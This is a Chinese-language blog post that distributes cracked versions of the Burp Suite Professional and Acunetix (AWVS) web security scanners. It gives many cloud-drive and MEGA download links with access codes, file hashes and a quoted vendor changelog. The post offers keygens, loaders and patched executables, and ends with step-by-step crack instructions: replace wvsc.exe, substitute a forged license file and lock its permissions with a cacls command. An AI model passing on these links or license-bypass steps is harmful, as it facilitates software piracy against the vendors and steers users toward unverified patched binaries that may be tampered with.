

Burp Suite Professional Edition v2020.5 x64 & Burp_Suite_Pro_v2020.5_Loader_Keygen下载---update_to_burpsuite_pro_v2020.11.3.jar 安全工具

先上图:

Burp Suite Professional Edition v2020.5 x64 & Burp_Suite_Pro_v2020.5_Loader_Keygen下载,官方更新日志:

You can now choose to display non-printing characters as "lozenges" in the HTTP message editor. This is supported for any bytes with a hexadecimal value lower than 20, which includes tabs, line feeds, carriage returns, and null bytes.This feature will be greatly beneficial for many use cases, including:

Spotting subtle differences between byte values in responses

Experimenting with HTTP request smuggling vulnerabilities

Studying line endings to identify potential HTTP header injection vulnerabilities

Observing how null-byte injections are handled by the server

Non-printing characters are hidden by default, but you can toggle the lozenges on and off by clicking the "\n" button at the bottom of the editor.

These non-printing characters can currently only be displayed in the message editor. For now, you have to edit bytes using Burp's hex view. However, we plan to enable you to do this directly in the message editor in the near future.

修复一些bug:

We have also implemented several minor bug fixes, most notably: The response received/completed times are now displayed for 401 responses. The response time is now displayed even when the time taken was < 1ms. "Check session is valid" session handling rules are now applied properly when session tracing is running The content discovery tool no longer erroneously displays the "Session is not running" message.This release also provides the following minor improvements to various areas of Burp: The embedded Chromium browser for the experimental browser-driven scanning mode has been upgraded to version 83. Java 14 is now supported for both Professional and Community Edition. Burp Proxy no longer intercepts requests for SVG or font files by default. Crawling of static content is now faster.

下载地址:

---------------------------------------------------------------------

2020/12/02 update burpsuite_pro_v2020.11.3.jar

https://cloud.189.cn/t/JbqUJ3QrEfqa(访问码:5sri)

没有意外不会在分享了,burp官网可以公开下载了。

---------------------------------------------------------------------

2020/11/28 update burpsuite_pro_v2020.11.2.jar

https://cloud.189.cn/t/eM3yUrJniiIv(访问码:30ta)

---------------------------------------------------------------------

2020/11/20 update burpsuite_pro_v2020.11.1.jar:

https://cloud.189.cn/t/ieYRBzjUBzUb(访问码:waq8)

https://mega.nz/folder/aU8QBCIC#1vu1C1zXFFUZonO-uCLLlg

---------------------------------------------------------------------

2020/11/10更新burpsuite_pro_v2020.11.jar下载:

链接:https://cloud.189.cn/t/MvInAb6vQRZr 访问码:b8ul

$ shasum -a 256 burpsuite_pro_v2020.11.jar&&md5 burpsuite_pro_v2020.11.jar

8ea15e1a0a5b742744afb7e1ab25759081e468eee6a853d7a8546ec3b5c6096c burpsuite_pro_v2020.11.jar

MD5 (burpsuite_pro_v2020.11.jar) = 9d0dea6acc6b8570fd9c9c32eb981474

---------------------------------------------------------------------

2020/10/20更新burpsuite_pro_v2020.9.2.jar下载:

链接:https://cloud.189.cn/t/RneiMvraeiIr(访问码:q1es)

https://mega.nz/folder/yRkGHBwQ#r5a8fxZSEJ_HGnxZ7eZ39Q

---------------------------------------------------------------------

2020/09/05更新burpsuite_pro_v2020.9.1.jar下载:

https://cloud.189.cn/t/BVnyUvEVbiUb(访问码:lpy8)

https://mega.nz/folder/bNkgzYIC#qK7ET0ddW9wYjrWT8pke1Q

➜ Downloads shasum -a 256 burpsuite_pro_v2020.9.1.jar

ad79a1a7c3ab7a7714608ff7bb88a29d2b490a3e4b02ede2a61da6d3213dd08b burpsuite_pro_v2020.9.1.jar

➜ Downloads md5 burpsuite_pro_v2020.9.1.jar

MD5 (burpsuite_pro_v2020.9.1.jar) = bfd49439d8aeace81a704e82b43dca74

---------------------------------------------------------------------

2020/09/04更新burpsuite_pro_v2020.9.jar下载:

https://cloud.189.cn/t/e2MniiUfMRje(访问码:wkw8)https://mega.nz/folder/XA1HQbpI#x9oKlzY_n4_gVWg6BuE8PQ

➜ Downloads shasum -a 256 burpsuite_pro_v2020.9.jar

8175e78a42f2959a05830cbf7f082f50edec2ad3dcc58d8609980063a1c91686 burpsuite_pro_v2020.9.jar

➜ Downloads md5 burpsuite_pro_v2020.9.jar

MD5 (burpsuite_pro_v2020.9.jar) = bccee79151a2648d33e29da081703c9c

---------------------------------------------------------------------



2020/08/22更新burpsuite_pro_v2020.8.1.jar&burpsuite_pro_linux_v2020_8_1.sh下载:

https://cloud.189.cn/t/uq6Bveyu6Vfy(访问码:e3te)

https://mega.nz/folder/LAthQZxQ#24CefPgmwT3j9n8EpsYLtw

---------------------------------------------------------------------

2020/08/07更新burpsuite_prov2020.8.jar下载:

https://cloud.189.cn/t/JrUFNj3yYriu (访问码:6f4r)

https://mega.nz/folder/rZ1RkIzK#G2iwuZgxi1uyrSLI-upyg

---------------------------------------------------------------------

2020/07/18更新burpsuite_pro_v2020.7.jar下载:

https://cloud.189.cn/t/INvu6fyIFvEb(访问码:ox2w)

https://mega.nz/folder/eY1nEQAD#4uuJzQkl8gHRpggLbzUi0Q

---------------------------------------------------------------------

2020/07/05更新burpsuite_pro_v2020.6.jar下载:

https://cloud.189.cn/t/6vy6NnbY7FNv(访问码:2cua)

https://mega.nz/file/TFEmhIpY#wvBqsNVkFMs0zMz6yec8GHNoMKAVLkl-JnVIG4gNDLg

---------------------------------------------------------------------

2020/06/21更新burpsuite_pro_v2020.5.1.jar下载:

https://cloud.189.cn/t/YFjIbmu6BzQb(访问码:xp6t)

https://mega.nz/folder/SFNyXI5L#bTSK9CEQ9u6dl-tR03jOJg

burpsuite_pro_v2020.5.1_noJDK.7z下载:

https://cloud.189.cn/t/EB7VRfmIv2Y3(访问码:toq7)

---------------------------------------------------------------------

单独的burpsuite_pro_v2020.5.jar下载:

https://cloud.189.cn/t/eEB3a2FN3e2m(访问码:b678)

https://mega.nz/file/SQ82RYzS#DsWfmm1i6pjr_Ob6gpfwyigdPUJauM2pCHQwfbzOZvs

单独的激活包kegen loader没有JDK,下载:

https://cloud.189.cn/t/ai2yeuE3qiua(访问码:q9t8)

https://mega.nz/file/vMkEgYRZ#S-35eQEJuxcRxhl3P0o7Jg4-ASHQyT0pAP73AYObrcc

jdk-11.0.7.7z 下载:

https://cloud.189.cn/t/Mb6n6fbiAfAv

https://www89.zippyshare.com/v/t3ulVWpo/file.html

https://mega.nz/file/vMNBUQhD#Q8A6gAhak4hX8eD2hc6_Jg_TgCmXcYs4M8aCmZFQlhE

总包下载:

不重复上传了,直接下载上面的单独的JDK+单独的激活包kegen loader没有JDK解压到一起就可以直接使用了。



文件目录结构参考这里:

如果之前有使用过破解版的,就不需要再次激活了。直接创建桌面快捷方式就OK。详情可以看前一篇burp2020.4.1的激活下载那篇文章:https://mrxn.net/hacktools/663.html

如有遗漏,还请见谅.

有能力就支持正版吧。

同样的,资源来自于互联网,我只是做了整合,适合自己使用的习惯罢了。

AWVS 13.0.200519155 Windows原版包+Acunetix_13.0.200401171 Windows+Linux原版包 安全工具

关于AWS(Acunetix Web Vulnerability Scanner)可以查看博客之前的其他相关文章:https://mrxn.net/index.php?keyword=Acunetix 这里不做重复介绍,直接说重点:

原版未破解文件,请自行和官网核对MD5。需要破解的同上的介绍,安装旧的版本破解。

文件包列表如下:

acunetix_13.0.200401171_x64.sh

acunetix_13.0.200401171.exe

acunetix_13.0.200519155.exe

其中13.0.200519155版本的Linux版本暂时没有,即acunetix_13.0.200519155_x64.sh暂没有,有的时候添加。

下载地址:

https://mega.nz/folder/7Bl1CY5J#352H2LduPgfRBA5Ga1ootw

国内下载分享:链接: http://pan-yz.chaoxing.com/share/info/18e8a7646064d15e密码 : 4h7fuq

另外acunetix_13.0.200409107.exe以及acunetix_13.0.200409107.exe的Windows版本破解文件都在上面的网盘里面,解压密码:mrxn.net

---------------------------------------------------------------------

update:2020/06/30 :

acunetix_13.0.200625101.exe

acunetix_13.0.200625101_x64.sh

AWVS_13.0.200625101破解补丁[Windows].zip 下载:

acunetix_13.0.200625101_Win&Linux破解版.rar

---------------------------------------------------------------------

acunetix_13.0.200715107.exe下载:

https://cloud.189.cn/t/RNVRfeQJviMj(访问码:cf2o)

patch4awvs13.0.200715107.rar:

链接:https://cloud.189.cn/t/a2QRn2FBFJNj访问码:9hs9

国外地址还是上面的地址:

https://mega.nz/folder/7Bl1CY5J#352H2LduPgfRBA5Ga1ootw

国内下载地址:

https://cloud.189.cn/t/NjeUbqbEruQn(访问码:eec8)

破解步骤:

1、下载本补丁包以后,关闭AWVS,将wvsc.exe放在AWVS安装目录下,与原文件进行替换;

2、将license_info.json放在C:\ProgramData\Acunetix\shared\license目录下,与原文件进行替换;

3、以管理员身份运行命令行窗口并输入cacls "C:\ProgramData\Acunetix\shared\license." /t /p everyone:r即可。